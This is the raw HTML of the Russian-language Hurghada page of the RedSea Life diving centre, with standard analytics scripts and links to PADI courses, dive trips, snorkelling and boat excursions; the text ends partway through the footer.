

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://redsealife.com/ru/diving-hurghada/
body_size: 9134
content:
<!DOCTYPE html>
<html lang="ru-RU">
    <head itemscope="itemscope" itemtype="https://schema.org/WebSite" >
                 
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3398378", type: "pageView", start: (new Date()).getTime(), pid: "USER_ID"});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3398378;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>

            
            <script>(function (w, d, s, l, i) {
                    w[l] = w[l] || [];
                    w[l].push({
                        'gtm.start':
                            new Date().getTime(), event: 'gtm.js'
                    });
                    var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
                    j.async = true;
                    j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                    f.parentNode.insertBefore(j, f);
                })(window, document, 'script', 'dataLayer', 'GTM-KB26WLT');</script>
            
                <meta http-equiv="X-UA-Compatible" content="IE=Edge">
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta content="telephone=no" name="format-detection">
        <style>
            .tour-left-content a{color:#dd3333}        </style>
            <!--[if IE]>
    <link rel="icon" href="https://redsealife.com/www/files/logo-V02.png"/><![endif]-->
    <link rel="shortcut icon" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://redsealife.com/www/files/logo-V02.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://redsealife.com/www/files/logo-V02.png">
	
        <title>Хургада &#8212; RedSea Life</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="en" href="https://redsealife.com/diving-hurghada/" />
<link rel="alternate" hreflang="de" href="https://redsealife.com/de/diving-hurghada/" />
<link rel="alternate" hreflang="fr" href="https://redsealife.com/fr/diving-hurghada/" />
<link rel="alternate" hreflang="nl" href="https://redsealife.com/nl/hurghada/" />
<link rel="alternate" hreflang="ru" href="https://redsealife.com/ru/diving-hurghada/" />
<link rel="alternate" hreflang="zh-hans" href="https://redsealife.com/zh-hans/diving-hurghada/" />
<link rel="alternate" hreflang="x-default" href="https://redsealife.com/diving-hurghada/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://redsealife.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ik_styles-css' href='https://redsealife.com/www/sites/ikodax/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400italic%2C600%2C700italic%2C400%2C700%2C800%2C800italic' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts2-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C600' type='text/css' media='all' />
<link rel='stylesheet' id='ik_fonts3-css' href='//fonts.googleapis.com/css?family=Yellowtail' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/html5.js' id='ik_html5-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://redsealife.com/www/sites/ikodax/assets/js/respond.js' id='ik_respond-js'></script>
<![endif]-->
<link rel="canonical" href="https://redsealife.com/ru/diving-hurghada/" />
    </head>
    <body>
                    
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KB26WLT"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            
           

            
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3TC7E31B3J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3TC7E31B3J');
</script>
                <div id="theme-container">
            <div id="preloader" class="loading"></div>
            <div id="theme-menu-layout">
                <div class="theme-header-layout header-layout-2">
    <header class="header-box">
        <div class="container-fluid">
            <div class="top_menu">
                <ul class="list-inline list-unstyled m-0 theme-primary-menu">
                    <li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/?currency=GBP" title="GBP" >GBP £</a></ul></li>                    <li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/ru/login/"><i class="fa fa-sign-in"></i> Логин</a></li>                    <li class="ikCartLink"><a href="https://redsealife.com/ru/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Выша карта пуста</span></li>                </ul>
            </div>
            <div class="site_menu">
                <div id="hd2-logo">
					<span class="theme-logo" itemscope="" itemtype="http://schema.org/Organization">                    <a class="logo" href="https://redsealife.com/ru/" itemprop="url">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" itemprop="logo" width="200">
                        <img src="https://redsealife.com/www/files/logo-V02.png" alt="Logo image" class="custom-logo-mobile p-5" itemprop="logo"
                             width="170">
                    </a>
					</span>                </div>

                <div class="theme-menu-box">
                    <span class="screen-reader-text">Основное меню</span>
					<ul id="menu-main-program" class="theme-primary-menu ikMainMenu"><li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Обучение дайвингу в Хургаде <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/padi-scuba-diver/">PADI Scuba Diver</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/padi-open-water-referral-course/">PADI Open Water Referral Course</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/open-water-course-hurghada/">Базовый курс</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/advanced-open-water-course/">Расширенный курс</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/emergency-first-response/">Курс оказания первой помощи в чрезвычайных ситуациях</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/rescue-diver-course/">Курс подводного спасателя</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-courses/divemaster-course/">Курс помощника инструктора по дайвингу</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Места для погружений <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/dive-sites/erg-sabina/">Эрг Сабина</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Дневные поездки на погружения <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/beach-dive/">Прибрежные погружения</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/scuba-review/">Восстановление навыков</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/diving-day-trip/">Однодневные погружения</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/discover-scuba-diving-introduction/">Discover Scuba Diving (Введение)</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/daily-trips/bubble-maker-kids-program/">Bubble Maker (Детская программа)</a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/snorkeling-trip-hurghada/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Поездка в море без погружений <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/diving-hurghada/dolphin-house-trip/">дом дельфинов</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/private-boat-trip/">Аренда яхты</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/island-trip/">Откройте магию острова Хола Хола: незабываемая экскурсия на лодке с Red Sea Life</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/snorkeling-trip-hurghada/18948-2/"></a></li>
</ul>
</li>
<li class=" dropdown show-on-hover"><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Виды погружений по системе PADI <i class="fa fa-caret-down"></i></a>
<ul role="menu" class=" sub-menu">
	<li><a href="https://redsealife.com/ru/enriched-air-nitrox/">Погружения на обогащённой смеси Нитроксе</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/deep-diver/">Погружения на большие глубины</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/dry-suit-diver/">Погружения в &#171;сухом&#187; гидро-костюме</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/equipment-specialist/">Специалист по снаряжению</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/aware-fish-identification/">Внимание! &#8212; Идентификация рыб</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/enriched-air-diver/">Погружения на обогащённых смесях воздуха</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/emergency-oxygen-provider/">Обеспечение кислородом в экстренных случаях</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/digital-underwater-photographer/">Подводная фотография</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/coral-reef-conservation-course/">Курс по охране коралловых рифов</a></li>
	<li><a href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/padi-specialties/boat-diver/">Погружения с яхты</a></li>
</ul>
</li>
<li class="dropdown show-on-hover"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="ik_flags ru"></span>Русский<i class="fa fa-caret-down fa-fw"></i></a><ul class="alight-right sub-menu" role="menu"><li><a class="currency_link dropdown-item" href="https://redsealife.com/diving-hurghada/" title="English" ><span class="ik_flags en"></span>English</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/de/diving-hurghada/" title="Deutsch" ><span class="ik_flags de"></span>Deutsch</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/fr/diving-hurghada/" title="Français" ><span class="ik_flags fr"></span>Français</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/nl/hurghada/" title="Nederlands" ><span class="ik_flags nl"></span>Nederlands</a><li><a class="currency_link dropdown-item" href="https://redsealife.com/zh-hans/diving-hurghada/" title="简体中文" ><span class="ik_flags zh-hans"></span>简体中文</a></ul></li><li class="dropdown show-on-hover IkCurrencyMenuHeader"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">€ EUR<i class="fa fa-caret-down fa-fw"></i></a><ul class="sub-menu alight-right dropdown-menu" role="menu"><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/?currency=USD" title="USD" >USD $</a><li><a class="currency_link dropdown-item" href="#" data-url="https://redsealife.com/ru/diving-hurghada/?currency=GBP" title="GBP" >GBP £</a></ul></li><li class="dropdown show-on-hover UserLinksMenu"><a href="https://redsealife.com/ru/login/"><i class="fa fa-sign-in"></i> Логин</a></li><li class="ikCartLink"><a href="https://redsealife.com/ru/my-cart/"><i class="fa fa-shopping-cart fa-fw fa-2x"></i><span class="badge CartCount">0</span></a><span class="ik_tooltip">Выша карта пуста</span></li></ul>                </div>
            </div>
        </div>
    </header>
    <span id="menu-overlay"></span>
</div>
            </div>
            <div id="theme-page-header">
                
<div class="page-header m-0"
     style="background: url('https://redsealife.com/www/files/7I0A2245-1350x500.jpg') 0% -40px;"
     id="page-header-parallax" data-speed="5">
    <div class="container">
        <h1 class="page-title entry-title">Хургада</h1>
        <div id="theme-bread">
            <div class="crumbs" itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList">
                <span class="crums-item first-item"><a itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" href="https://redsealife.com/ru/" title="Домой"><span itemprop="name">Домой</span></a></span><span class="crums-item last-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Хургада</span></span>            </div>
        </div>
    </div>
</div>
            </div>
    <main id="main" class="page-content mt-75">
        <div class="container">
            <div class="wd-dest">
                <div class="wd-dest-layout-grid ht-grid ht-grid-3 ht-grid-tablet-2 ht-grid-mobile-1">
                    <div class="wd-dest-content">
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/diving-courses-hurghada/"></a>
                                    <img class="wdd-img" src="https://redsealife.com/www/files/image-2-compressed-405x250.jpg" alt="Обучение дайвингу в Хургаде">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Обучение дайвингу в Хургаде</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/daily-trips/"></a>
                                    <img class="wdd-img" src="" alt="Дневные поездки на погружения">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Дневные поездки на погружения</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/dive-sites/"></a>
                                    <img class="wdd-img" src="" alt="Места для погружений">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Места для погружений</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/private-boat-trip/"></a>
                                    <img class="wdd-img" src="" alt="Аренда яхты">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Аренда яхты</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/snorkeling-trip-hurghada/"></a>
                                    <img class="wdd-img" src="" alt="Поездка в море без погружений">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Поездка в море без погружений</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/dolphin-house-trip/"></a>
                                    <img class="wdd-img" src="https://redsealife.com/www/files/Diving-with-Dolphins-in-Hurghada-405x250.jpg" alt="дом дельфинов">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">дом дельфинов</h3>
                                    </div>
                                </div>
                            </div>
                                                    <div class="ht-grid-item">
                                <div class="wdd-item">
                                    <a class="wdd-head" href="https://redsealife.com/ru/diving-hurghada/island-trip/"></a>
                                    <img class="wdd-img" src="" alt="Откройте магию острова Хола Хола: незабываемая экскурсия на лодке с Red Sea Life">
                                    <div class="wdd-cont">
                                        <h3 class="wddc-name entry-title" itemprop="headline">Откройте магию острова Хола Хола: незабываемая экскурсия на лодке с Red Sea Life</h3>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </main>
<footer class="theme-footer">
    <div class="container">
		    <ul class="list-info list-inline list-unstyle ik_sharer_list">
        <li><b>Share this page on: </b></li>
